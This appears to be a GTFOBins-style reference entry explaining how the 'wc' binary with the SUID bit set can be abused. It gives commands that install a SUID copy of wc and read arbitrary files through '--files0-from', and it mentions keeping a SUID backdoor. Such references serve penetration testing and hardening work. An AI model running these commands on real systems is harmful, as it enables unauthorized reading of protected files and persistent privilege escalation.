 SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access
the file system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit
the -p argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID
privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original path.
sudo install -m =xs $(which wc) .
LFILE=file_to_read
./wc --files0-from "$LFILE"